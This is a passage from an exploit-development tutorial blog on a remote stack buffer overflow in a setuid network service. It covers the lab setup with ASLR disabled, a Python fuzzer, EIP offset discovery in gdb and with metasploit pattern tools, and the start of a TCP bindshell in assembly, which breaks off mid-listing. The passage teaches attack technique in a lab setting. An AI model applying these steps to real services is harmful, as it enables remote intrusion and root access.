class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe main differences here are that the communication between the user and the application is done over a network, instead of via command line arguments, and that there is no format string vulnerability.\u003c/p\u003e\n\u003ch3\u003eThe Fix\u003c/h3\u003e\n\u003cp\u003eThe vulnerability is in the same line as the \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003eplain buffer overflow post\u003c/a\u003e in the \u003ccode\u003echeckpass\u003c/code\u003e function on line 82. This should be changed to \u003ccode\u003estrncpy(p, a, sizeof(p)-1);\u003c/code\u003e and explicitly insert the null character at the end \u003ccode\u003ep[512] = \u0027\\0\u0027;\u003c/code\u003e.\u003c/p\u003e\n\u003ch2\u003eSetting Up The Environment\u003c/h2\u003e\n\u003cp\u003eThere are 3 main differences (and a few minor ones) when doing exploit development for remote applications. The first is pretty obvious, when doing exploit research it is impossible to develop an exploit on a target application which resides on a machine which you don\u0027t control.\u003c/p\u003e\n\u003cp\u003eWhile its best not to develop an exploit on a target machine (because you want to be as quiet as possible so not to raise suspicion of the administrator), with local application attacks it is assumed that you already have access to the machine (otherwise you will not be able to attack it) so it is totally possible to do the development on the target machine providing the tools that you need are on there (ie. a debugger, disassembler, compiler...) or you have the means to install them.\u003c/p\u003e\n\u003cp\u003eBut with a network application it is unlikely that you already have access to the machine and as we have seen in the first 2 parts of this series while you are developing the exploit you will need to restart the application numerous times. For this reason it is best to do a lot of reconnaissance to get as much information about the environment that the application is running in as possible because you will then want to try to replicate that environment as much as possible for the development environment.\u003c/p\u003e\n\u003cp\u003eThe more you replicate the real environment, the more likely you will succeed with the actual exploitation.\u003c/p\u003e\n\u003cp\u003eI will be using the same system and environment as before but I will create a new user to run the application as:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eadduser\u003cspan class=\"w\"\u003e \u003c/span\u003eappuser\n\u003cspan class=\"go\"\u003eAdding user `appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new group `appuser\u0026#39; (1002) ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new user `appuser\u0026#39; (1002) with group `appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCreating home directory `/home/appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCopying files from `/etc/skel\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eRetype new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003epasswd: password updated successfully\u003c/span\u003e\n\u003cspan class=\"go\"\u003eChanging the user information for testuser\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter the new value, or press ENTER for the default\u003c/span\u003e\n\u003cspan class=\"go\"\u003e Full Name []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Room Number []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Work Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Home Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Other []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eIs the information correct? [Y/n]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003els\n\u003cspan class=\"go\"\u003eapp-net.c\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-fno-stack-protector\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net.c\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecp\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003e/home/appuser/\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"go\"\u003e2\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"go\"\u003e0\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwxr-xr-x 1 root root 7824 Jun 15 13:48 app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003eu+s\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 7824 Jun 15 13:48 app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"err\"\u003e\u0026#39;\u003c/span\u003eThis\u003cspan class=\"w\"\u003e \u003c/span\u003eis\u003cspan class=\"w\"\u003e \u003c/span\u003ea\u003cspan class=\"w\"\u003e \u003c/span\u003etop\u003cspan class=\"w\"\u003e \u003c/span\u003esecret\u003cspan class=\"w\"\u003e \u003c/span\u003efile!\n\u003cspan class=\"go\"\u003e\u0026gt; Only people with the password should be able to view this file!\u0026#39; \u0026gt; secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 root root 91 May  9 13:40 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e600\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw------- 1 root root 91 May  9 13:40 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003esu\u003cspan class=\"w\"\u003e \u003c/span\u003e-\u003cspan class=\"w\"\u003e \u003c/span\u003eappuser\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 12\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 7824 Jun 15 13:48 app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root root   91 May  5 09:51 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003ecat: secret.txt: Permission denied\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo this is the setup for my development environment, my attack and target machine are the same machine, I\u0027ll just be using seperate user accounts.\u003c/p\u003e\n\u003cp\u003eI will be attacking the application over the \u003ca href=\"http://www.tldp.org/LDP/nag/node66.html\" target=\"_blank\"\u003eloopback interface\u003c/a\u003e (127.0.0.1). The actual network you attack over is irrelevant I\u0027m using the same machine and the loopback interface for simplicity and reliability.\u003c/p\u003e\n\u003cp\u003eThe application will be running as the user \u003ccode\u003eappuser\u003c/code\u003e, the application again has the setuid bit set because the file that it sends when the correct password is received is only readable by root. This also means we are able to elevate our privileges to root as in the last 2 parts.\u003c/p\u003e\n\u003cp\u003eWe now need to run the application on the \"server side\":\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe server is now listening on port 9999:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003elsof\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e-i\u003cspan class=\"w\"\u003e \u003c/span\u003elisten\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003cspan class=\"go\"\u003eapp-net   18826             root    3u     IPv4     191330      0t0        TCP *:9999 (LISTEN)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch2\u003eTesting The App\u003c/h2\u003e\n\u003cp\u003eFirst we need to look at what output we should expect normally:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-n\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003cspan class=\"go\"\u003eWrong password: A\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo we get \"Wrong password: \" and our input, I\u0027m going to show you 2 ways to do this, first we write a fuzzer and launch it like before, we can use this python script:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\n\u003cspan class=\"k\"\u003efor\u003c/span\u003e \u003cspan class=\"n\"\u003ei\u003c/span\u003e \u003cspan class=\"ow\"\u003ein\u003c/span\u003e \u003cspan class=\"nb\"\u003erange\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e5001\u003c/span\u003e\u003cspan class=\"p\"\u003e):\u003c/span\u003e \u003cspan class=\"c1\"\u003e# loop through 1 to 5001\u003c/span\u003e\n            \u003cspan class=\"c1\"\u003e# and use i as the incrementor\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# create a TCP socket (AF_INET = IP and SOCK_STREAM = TCP)\u003c/span\u003e\n    \u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# use that socket and connect to 127.0.0.1:9999\u003c/span\u003e\n    \u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# send \u0026quot;A\u0026quot; i number of times over the connection\u003c/span\u003e\n    \u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# store the reply in a variable called reply\u003c/span\u003e\n    \u003cspan class=\"n\"\u003ereply\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003erecv\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e2048\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n    \u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\n    \u003cspan class=\"c1\"\u003e# check the output is what we expect\u003c/span\u003e\n    \u003cspan class=\"k\"\u003eif\u003c/span\u003e \u003cspan class=\"n\"\u003ereply\u003c/span\u003e \u003cspan class=\"o\"\u003e!=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n        \u003cspan class=\"c1\"\u003e# and if not break out of the loop\u003c/span\u003e\n        \u003cspan class=\"k\"\u003ebreak\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# print what number we got to\u003c/span\u003e\n\u003cspan class=\"nb\"\u003eprint\u003c/span\u003e \u003cspan class=\"n\"\u003ei\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eRun the script:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-fuzz.py\n\u003cspan class=\"go\"\u003e528\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we have to verify how far it is until we overwrite EIP:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 528\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804000a in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 530\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x000a4141 in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 532\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo the next 4 bytes after the first 528 bytes that we send overwrite EIP, lets use the second method to verify this.\u003c/p\u003e\n\u003cp\u003eThe second method involves using a couple of tools that come with \u003ca href=\"https://en.wikipedia.org/wiki/Metasploit_Project\" target=\"_blank\"\u003emetasploit\u003c/a\u003e (\u003ccode\u003epattern_create.rb\u003c/code\u003e and \u003ccode\u003epattern_offset.rb\u003c/code\u003e). First we create a pattern of 5000 bytes using \u003ccode\u003epattern_create.rb\u003c/code\u003e, send this and use \u003ccode\u003epattern_offset.rb\u003c/code\u003e to find out where we overwrote EIP:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e\u003cspan class=\"nb\"\u003ecd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e/usr/share/metasploit-framework/tools/\n\u003cspan class=\"gp\"\u003etestuser@dev:/usr/share/metasploit-framework/tools$ \u003c/span\u003e./pattern_create.rb\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e5000\u003c/span\u003e\n\u003cspan class=\"go\"\[base64]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:/usr/share/metasploit-framework/tools$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-n\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;[base64]\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41367241 in ?? ()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:/usr/share/metasploit-framework/tools$ \u003c/span\u003e./pattern_offset.rb\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e41367241\u003c/span\u003e\n\u003cspan class=\"go\"\u003e[*] Exact match at offset 528\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eGreat! So both methods agree. :-)\u003c/p\u003e\n\u003ch2\u003eDeveloping The Exploit\u003c/h2\u003e\n\u003cp\u003eSo now to start developing the exploit, which brings us to our second major difference when attacking a remote application.\u003c/p\u003e\n\u003cp\u003eIn parts 1 and 2 we put our \u003ca href=\"https://en.wikipedia.org/wiki/Shellcode\" target=\"_blank\"\u003eshellcode\u003c/a\u003e inside an environment variable but with a network application we don\u0027t have that ability so the shellcode has to be sent to the server some other way. The most obvious way is to send it with our exploit payload which is what we will do here.\u003c/p\u003e\n\u003cp\u003eThis also brings up another important feature of shellcode development, our payload is being put through \u0027strncpy\u0027 which means if it contains any null bytes \u0027\\x00\u0027 then it will cut our shellcode short and ultimately break the exploit. The shellcode I wrote and used in the first 2 parts had no null bytes but this wasn\u0027t necessary because we were storing it in a variable but as we can\u0027t do that now it is important that there are no null\u0027s.\u003c/p\u003e\n\u003cp\u003eThe third major difference is obviously the shellcode, the pervious shellcode just launched a shell, that would be useless here because we need a way to connect to the shell so we have to also create a network socket and either bind to a port so we can connect to it or connect out to another machine.\u003c/p\u003e\n\u003cp\u003eI\u0027ve chosen to write a TCP bindshell for this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"c1\"\u003e; set up a socket listening on port 9998\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e; once we receive a connection duplicate\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e; stdin, stdout and stderr to run over that\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e; client socket and execute execve with\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e; /bin/bash\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003eglobal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e_start\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003esection\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e.text\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e_start:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out all the 